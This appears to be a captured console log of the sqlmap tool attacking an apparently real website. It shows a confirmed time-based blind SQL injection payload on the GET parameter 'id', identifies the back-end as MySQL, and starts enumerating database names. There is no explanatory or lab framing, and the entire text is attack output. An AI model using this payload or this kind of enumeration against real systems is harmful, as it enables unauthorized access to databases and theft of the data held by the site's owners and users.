 D:\Wscan Gui Beta6\SqlMap免Python环境绿色版\Run.exe
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:29:16
[10:29:16] [INFO] resuming back-end DBMS 'mysql'
[10:29:16] [INFO] testing connection to the target url
sqlmap got a 302 redirect to 'http://coolshowdl.coolyun.com/fonts/ch/201305/1305
20162607_67915944_vfcll7/Roboto-Regular.ttf'. Do you want to follow? [Y/n] y
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=67915944' AND SLEEP(5) AND 'pBnF'='pBnF
---
[10:29:27] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[10:29:27] [INFO] fetching database names
[10:29:27] [INFO] fetching number of databases
[10:29:27] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..